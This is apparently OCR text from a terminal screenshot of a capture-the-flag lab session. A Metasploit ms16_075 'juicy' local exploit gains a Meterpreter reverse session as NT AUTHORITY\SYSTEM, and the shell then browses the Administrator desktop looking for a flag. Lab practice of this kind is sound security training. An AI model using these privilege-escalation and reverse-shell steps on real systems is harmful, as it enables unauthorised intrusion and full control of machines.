 1 2 3 4 10.10.14.11 7:50
Shell No. 4
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 × Shell No. 4 ×
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.63
[*] Meterpreter session 2 opened (10.10.14.11:4444 → 10.10.10.63:49744) at 2023-12-30 07:48:20 -0500
sessions -i 2[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms16_075_reflection_juicy) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1928 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\users\administrator\desktop
cd C:\users\administrator\desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 71A1-6FA1
 Directory of C:\Users\Administrator\Desktop
11/08/2017  09:05 AM    <DIR>          .
11/08/2017  09:05 AM    <DIR>          ..
12/24/2017  02:51 AM                36 hm.txt
11/08/2017  09:05 AM               797 Windows 10 Update Assistant.lnk
               2 File(s)            833 bytes
               2 Dir(s)   2,270,556,160 bytes free
C:\Users\Administrator\Desktop>type hm.txt
type hm.txt
The flag is elsewhere.  Look deeper.
C:\Users\Administrator\Desktop>